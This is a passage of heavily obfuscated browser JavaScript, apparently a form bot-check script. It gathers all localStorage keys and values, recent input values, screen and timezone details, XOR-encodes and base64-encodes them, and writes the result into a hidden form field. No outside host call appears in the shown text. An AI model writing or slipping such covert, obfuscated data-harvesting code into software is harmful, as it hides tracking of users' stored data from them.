ﱣء-=ﹲﹸ+=52895;}(471,ﹲﹸ+=-6818);}(-990,ﹲﹸ=-39642))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ+=-77694;}(-7786,ﹲﹸ-=-35510);}(-19190,ﹲﹸ+=-55103);}(10625,ﹲﹸ-=-42833))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(!\u0041\u0072\u0072\u0061\u0079[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=59999)+61248,(ﹲﱞ-=-49704)+11544,(ﹲﱞ+=-35127)+46654,(ﹲﱞ+=-64977)+111655);}('\x69\x73\x41',ﹲﱞ=-1135)](\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F';}('\x74\x65\x6D\x49\x6E',ﹲﱞ-=15461);}('\x73\x79\x73',ﹲﱞ+=-17564)][function(ﱣء){return ﱣء+='\x70\x75\x74\x56\x61\x6C\x75\x65';}('\x6C\x61\x73\x74\x49\x6E',ﹲﱞ+=-5839)])){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=9923;}(283,ﹲﱞ=-10206))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-40017)+115029);}('\x66',ﹲﱞ+=-37022);}('\x73\x79\x73\x74\x65\x6D\x49\x6E',ﹲﱞ=-37879)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x65\x73\x73\x53\x63\x6F\x72\x65';}('\x64',ﹲﱞ+=22925);}('\x68\x65\x61',ﹲﱞ-=2213)]=ء‍),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-61285;}(-1124,ﹲﹴ+=-50700);}(15479,ﹲﹴ=-5915))- -function(ﱣء){return ﱣء+=ﹲﹴ+=96038;}(-18476,ﹲﹴ-=63207))||(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F';}('\x6D',ﹲﹴ+=-3607);}('\x73\x79\x73\x74\x65',ﹲﹴ=19040)][function(ﱣء){return ﱣء+='\x6E\x70\x75\x74\x56\x61\x6C\x75\x65';}('\x6C\x61\x73\x74\x49',ﹲﹴ+=40620)]=[]);}}(),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﱞ-=26906;}(6431,ﹼﱞ-=-23598);}(8117,ﹼﱞ=7403))-function(ﱣء){return ﱣء-=ﹼﱞ-=55010;}(-32821,ﹼﱞ+=-25542))||\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﱞ+=33214)+-57457,(ﹼﱞ+=3163)+-60611);}('\x79\x73\x74\x65\x6D\x49\x6E',ﹼﱞ+=54871);}('\x73',ﹼﱞ=-30526)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﱞ+=46201)+-77721);}('\x70\x75\x74\x56\x61\x6C\x75',ﹼﱞ-=25046);}('\x6C\x61\x73\x74\x49\x6E',ﹼﱞ-=4055)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﱞ-=-25686)+-114794);}('\x75\x73',ﹼﱞ-=17353);}('\x70',ﹼﱞ-=-28743)](ﱢﹰ)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﱠﱣ+=-45778;}(22758,ﱠﱣ=9698))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱠﱣ+=102091;}(373,ﱠﱣ-=43308);}(987,ﱠﱣ-=59779);}(-5866,ﱠﱣ+=-17790);}(37933,ﱠﱣ+=54458))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;for(let ﱠﱡ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-10647;}(-667,ﹲﱞ-=16741);}(139,ﹲﱞ=5566);ﱠﱡ<\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x67\x74\x68';}('\x65',ﹲﱞ+=-64560);}('\x6C',ﹲﱞ=-45217)];ﱠﱡ++){const \u006b\u0065\u0079=\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065[function(ﱣء){return ﱣء+='\x65\x79';}('\x6B',ﹲﱞ=-19484)](ﱠﱡ);((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-36425;}(-632,ﹲﱞ-=4886);}(729,ﹲﱞ+=11232);}(322,ﹲﱞ-=-62387);}(-442,ﹲﱞ-=55786);}(-352,ﹲﱞ=24607))||this[function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49',ﹲﱞ=-51185)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x61';}('\x44\x61',ﹲﱞ+=-9214);}('\x6C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65',ﹲﱞ+=58371)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-52938)+70241);}('\x70\x75\x73',ﹲﱞ+=-15171)](\u006b\u0065\u0079+function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-4374)+29438);}('\x3A',ﹲﱞ-=-45105)+\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=53342)+48618);}('\x65',ﹲﱞ-=46542);}('\x67\x65\x74\x49\x74',ﹲﱞ+=-25903)](\u006b\u0065\u0079)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-79338;}(-33725,ﹲﹴ-=30024);}(-871,ﹲﹴ=-47915))-function(ﱣء){return ﱣء+=ﹲﹴ-=36818;}(32949,ﹲﹴ+=41733))||(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=35763)+-92308,(ﹲﹴ-=7358)+-84958,(ﹲﹴ+=17853)+-102802);}('\x73\x79\x73\x74\x65\x6D\x49',ﹲﹴ=56655)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=49552)+-214972);}('\x67\x70',ﹲﹴ+=62624)]='');}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ+=-38979)+1892,(ﱠﱣ+=32335)+-30447,(ﱠﱣ-=-37179)+-67613);}('\x61\x70',ﱠﱣ=37199)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱠﹸ+=-186634;}(14305,ﱠﹸ+=49698);}(20203,ﱠﹸ-=-29109);}(7809,ﱠﹸ=59125))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﹸ-=-77767;}(-19927,ﱠﹸ-=-15749);}(32747,ﱠﹸ+=-19877))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+='\x79\x73\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73',ﹲﱞ=-63018)][function(ﱣء){return ﱣء+='\x70\x75\x74\x56\x61\x6C\x75\x65';}('\x6C\x61\x73\x74\x49\x6E',ﹲﱞ+=26465)][function(ﱣء){return ﱣء+='\x6E\x67\x74\x68';}('\x6C\x65',ﹲﱞ-=44459)]>ﹶﱣ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=39895;}(-6844,ﹲﱞ-=-22957);}(-2785,ﹲﱞ=18592))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-13775)+72417,(ﹲﱞ-=-44804)+27616);}('\x65\x72\x72',ﹲﱞ=-58531)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=5904)+-13243);}('\x64',ﹲﱞ-=-700);}('\x45\x72\x72\x6F\x72\x20\x64\x75\x72\x69\x6E\x67\x20\x61\x73\x79\x6E\x63\x20\x70\x72\x65\x2D\x6C\x6F\x61',ﹲﱞ+=46007),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-91284;}(-11882,ﹲﹴ+=-14874);}(-12027,ﹲﹴ=-40337))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-112766;}(-2931,ﹲﹴ+=40621);}(6560,ﹲﹴ+=-33244);}(-3664,ﹲﹴ+=62830))||\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-29518)+-158065,(ﹲﹴ+=6251)+-164352,(ﹲﹴ+=13639)+-177954,(ﹲﹴ+=-20303)+-157659,(ﹲﹴ-=40934)+-116716);}('\x74\x65',ﹲﹴ-=-64836);}('\x73\x79\x73',ﹲﹴ=63820)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x75\x65';}('\x61',ﹲﹴ+=-7406);}('\x6C\x61\x73\x74\x49\x6E\x70\x75\x74\x56',ﹲﹴ-=-59483)][function(ﱣء){return ﱣء+='\x66\x74';}('\x73\x68\x69',ﹲﹴ+=20479)]();}}();}}();});}),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-132993;}(10381,ﹲﹴ-=29043);}(-10536,ﹲﹴ=-63419))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=143438;}(27742,ﹲﹴ+=39295);}(-11308,ﹲﹴ-=-4948))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=1218)+7817);}('\x6C\x6F',ﹲﹴ=-8932)](function(ﱣء){return ﱣء+='\x73\x69\x6F\x6E\x2E\x2E\x2E';}('\x45\x78\x65\x63\x75\x74\x69\x6E\x67\x20\x53\x59\x4E\x43\x20\x63\x68\x65\x63\x6B\x20\x66\x6F\x72\x20\x66\x6F\x72\x6D\x20\x73\x75\x62\x6D\x69\x73',ﹲﹴ+=9723));const \u006b\u0065\u0079=\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=1366)+-44679,(ﹲﱞ+=-22305)+-22368,(ﹲﱞ-=36202)+13833);}('\x65\x72\x73',ﹲﱞ-=-9118);}('\x76',ﹲﱞ=34300)][function(ﱣء){return ﱣء+='\x6F\x53\x74\x72\x69\x6E\x67';}('\x74',ﹲﱞ-=36550)]();const \u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065=\u0067\u0069\u0074\u0043\u006f\u006d\u006d\u0069\u0074\u0048\u0061\u0073\u0068[function(ﱣء){return ﱣء+='\x61\x74\x63\x68';}('\x6D',ﹲﱞ=-7768)](/.{2}/g)[function(ﱣء){return ﱣء+='\x61\x70';}('\x6D',ﹲﱞ-=-9300)](ﹰ=>{var ﹲﱞ;return \u0053\u0074\u0072\u0069\u006e\u0067[function(ﱣء){return ﱣء+='\x64\x65';}('\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F',ﹲﱞ=-14442)](\u0070\u0061\u0072\u0073\u0065\u0049\u006e\u0074(ﹰ,function(ﱣء){return ﱣء-=ﹲﱞ+=14170;}(606,ﹲﱞ+=862)));})[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=43652)+156128);}('\x6F\x69',ﹲﱞ-=51000);}('\x6A',ﹲﱞ-=62898)]('')[function(ﱣء){return ﱣء+='\x63\x65';}('\x72\x65\x70\x6C\x61',ﹲﱞ+=33557)](/-/g,'');((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=1596;}(422,ﹲﱞ=1174))||\u0073\u0065\u0074\u0049\u006e\u0074\u0065\u0072\u0076\u0061\u006c(()=>{var ﹲﱞ,ﹲﹴ;var ﹺﱣ;const ﹲ‍=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x72';}('\x72\x79\x53\x65\x6C\x65\x63\x74',ﹲﱞ+=-23547);}('\x71\x75\x65',ﹲﱞ=-15978)](function(ﱣء){return ﱣء+='\x72\x6F\x74\x65\x63\x74';}('\x2E\x66\x6C\x73\x70',ﹲﱞ+=-32133));if(!ﹲ‍){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=7807;}(6162,ﹲﱞ-=-60490);}(-4770,ﹲﱞ=-2924))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-17762)+91597);}('\x72\x6F',ﹲﱞ-=63220);}('\x65\x72',ﹲﱞ=-46025)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F\x75\x6E\x64\x2E';}('\x20\x6E\x6F\x74\x20',ﹲﱞ-=-53660);}('\x45\x6C\x65\x6D\x65\x6E\x74\x20\x77\x69\x74\x68\x20\x63\x6C\x61\x73\x73\x20\x27\x66\x6C\x73\x70\x72\x6F\x74\x65\x63\x74\x27',ﹲﱞ+=50661)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=25563;}(32870,ﹲﹴ-=-58855);}(-26549,ﹲﹴ-=-22616);}(-8819,ﹲﹴ+=47289);}(16671,ﹲﹴ=-5922))+function(ﱣء){return ﱣء+=ﹲﹴ+=-62763;}(93,ﹲﹴ-=30205))||(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-36653)+-59091,(ﹲﹴ-=42853)+-16229);}('\x73\x79\x73\x74\x65\x6D\x49\x6E',ﹲﹴ=22540)][function(ﱣء){return ﱣء+='\x56\x61\x6C\x75\x65';}('\x6C\x61\x73\x74\x49\x6E\x70\x75\x74',ﹲﹴ-=-40960)]=[]);return;}((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-70153;}(1577,ﹲﱞ+=-24236);}(-2511,ﹲﱞ=-37399))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6D\x49\x6E\x66\x6F';}('\x73\x74\x65',ﹲﱞ+=60878);}('\x73\x79',ﹲﱞ=-33546)]!==\u0075\u006e\u0064\u0065\u0066\u0069\u006e\u0065\u0064){const ﱡ‍=new \u0054\u0065\u0078\u0074\u0045\u006e\u0063\u006f\u0064\u0065\u0072()[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-28712)+10482);}('\x6F\x64',ﹲﱞ-=3174);}('\x65\x6E\x63',ﹲﱞ=-35919)](\u004a\u0053\u004f\u004e[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x79';}('\x69',ﹲﱞ-=-61623);}('\x73\x74\x72\x69\x6E\x67',ﹲﱞ+=-5776)](\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6D\x49\x6E\x66\x6F';}('\x79\x73\x74\x65',ﹲﱞ-=6094);}('\x73',ﹲﱞ-=-41722)]))[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=44940)+-77478);}('\x6D\x61',ﹲﱞ+=41436)]((ﹰ,ﱠﱡ)=>{var ﹲﱞ;return ﹰ^\u006b\u0065\u0079[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-34842)+43736);}('\x41',ﹲﱞ-=-4257);}('\x63\x68\x61\x72\x43\x6F\x64\x65',ﹲﱞ=-13035)](ﱠﱡ%\u006b\u0065\u0079[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=39718)+31691);}('\x6C\x65\x6E\x67\x74',ﹲﱞ-=27685)]);});const ﱣﹲ=\u0062\u0074\u006f\u0061(\u0053\u0074\u0072\u0069\u006e\u0067[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=19379)+-33511,(ﹲﱞ+=23537)+-57047);}('\x43\x68\x61\x72\x43\x6F',ﹲﱞ+=23122);}('\x66\x72\x6F\x6D',ﹲﱞ=29868)](...ﱡ‍));let ﱟﹲ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72';}('\x75',ﹲﱞ-=40429);}('\x71',ﹲﱞ=-1813)](`\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x22${\u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065}\x22\x5D`);(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=-168810;}(-440,ﹲﱞ-=-57200);}(-595,ﹲﱞ-=-51303);}(-643,ﹲﱞ=59819))&&(ﹲ[function(ﱣء){return ﱣء+='\x6F\x6E\x74';}('\x66',ﹲﱞ=-52178)]=function(ﱣء){return ﱣء+='\x20\x41\x72\x69\x61\x6C';}('\x31\x34\x70\x78',ﹲﱞ-=-24836)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=30562;}(-32583,ﹲﹴ=-40422))- -function(ﱣء){return ﱣء+=ﹲﹴ-=-120988;}(-27477,ﹲﹴ+=15874))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹸ-=50708;}(-933,ﹲﹸ=52930))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ-=105970;}(-1890,ﹲﹸ+=61480);}(-28,ﹲﹸ+=36237)&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ;var ﹺﱣ;if(!ﱟﹲ){(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-39481;}(407,ﹲﱞ=39888))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=95338;}(-375,ﹲﱞ+=-29690);}(-492,ﹲﱞ-=64344);}(255,ﹲﱞ=-182))||this[function(ﱣء){return ﱣء+='\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65';}('\x73\x65\x74\x53\x65\x73\x73',ﹲﱞ=-14317)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=204735;}(8263,ﹲﹴ+=-62525);}(-6137,ﹲﹴ-=46582);}(-6925,ﹲﹴ-=40776);}(44444,ﹲﹴ=-64564))-function(ﱣء){return ﱣء-=ﹲﹴ-=23428;}(43080,ﹲﹴ+=30398))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-39866)+-77614);}('\x6C\x6F',ﹲﹴ=37851)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-57918)+39802,(ﹲﹴ+=57925)+-18114,(ﹲﹴ-=59392)+41213,(ﹲﹴ-=-49319)+-8106,(ﹲﹴ+=3061)+-11167);}('\x73\x74\x65\x6D\x20\x69\x6E',ﹲﹴ-=45729);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79',ﹲﹴ-=13770));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-78302;}(3689,ﹲﱞ=-61574))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=47326)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=48677;}(7457,ﹲﱞ-=55082);}(-3473,ﹲﱞ+=18265);}(-1103,ﹲﱞ=-31497))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x75\x67';}('\x64\x65\x62',ﹲﱞ=4186)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=15925;}(-44258,ﹲﱞ+=-50079);}(-24781,ﹲﱞ=49163))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F';}('\x65\x65\x6E\x49\x6E',ﹲﱞ+=-12716);}('\x73\x65\x74\x53\x63\x72',ﹲﱞ=-58510)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=216188;}(-16384,ﹲﹴ-=-63902);}(-8715,ﹲﹴ-=-32813);}(5990,ﹲﹴ=61441))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-47962;}(-3179,ﹲﹴ-=-52314);}(7222,ﹲﹴ+=49479))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=-55436)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x79\x3A';}('\x63\x65\x4D\x65\x6D\x6F',ﹲﹴ-=50790);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69',ﹲﹴ+=-427),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-55402)+-62118);}('\x6C',ﹲﱞ-=-35557);}('\x61\x70\x70',ﹲﱞ=-28720)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=39719;}(-2383,ﹲﹴ=-46204))-function(ﱣء){return ﱣء-=ﹲﹴ-=12746;}(258,ﹲﹴ-=15799))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=418)+10033);}('\x77\x61\x72',ﹲﹴ=-9505)](function(ﱣء){return ﱣء+='\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x3A';}('\x45\x72\x72\x6F\x72\x20',ﹲﹴ+=39857),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﱞ=-36575)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=565;}(-7084,ﹲﹴ+=-64922);}(-21105,ﹲﹴ-=-2531);}(-11205,ﹲﹴ=56994))+function(ﱣء){return ﱣء+=ﹲﹴ-=45967;}(18577,ﹲﹴ+=53134))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-51864)+70259);}('\x75',ﹲﱞ+=-46732);}('\x64\x65\x62',ﹲﱞ=28440)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=91459;}(-30672,ﹲﱞ-=39546);}(-58447,ﹲﱞ=41774))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=12001)+17679);}('\x77\x61\x72',ﹲﱞ=-5568)](function(ﱣء){return ﱣء+='\x6C\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62',ﹲﱞ-=9280),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return 